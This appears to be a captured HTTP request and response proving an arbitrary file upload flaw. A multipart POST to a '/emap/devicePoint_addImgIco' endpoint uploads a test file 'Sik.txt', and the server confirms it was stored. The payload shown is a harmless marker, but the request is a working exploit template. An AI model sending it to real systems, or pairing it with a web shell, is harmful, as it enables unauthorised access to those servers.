 Request
Pretty Raw Hex \n
1 POST /emap/devicePoint_addImgIco?hasSubsystem=true HTTP/1.1
2 Host
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3
Safari/605.1.15
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: Keep-Alive
7 Content-Length: 221
8 Content-Type: multipart/form-data;
boundary=f3aeb22be281d77542546a2f71e20982
9
0 --f3aeb22be281d77542546a2f71e20982
1 Content-Disposition: form-data; name="upload"; filename="Sik.txt"
2 Content-Type: application/octet-stream
3 Content-Transfer-Encoding: binary
4
5 Sik
6 --f3aeb22be281d77542546a2f71e20982--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
5 Content-Length: 47
6
7 {
"code":1,
"data":"ico_res_1 7_on.txt"
}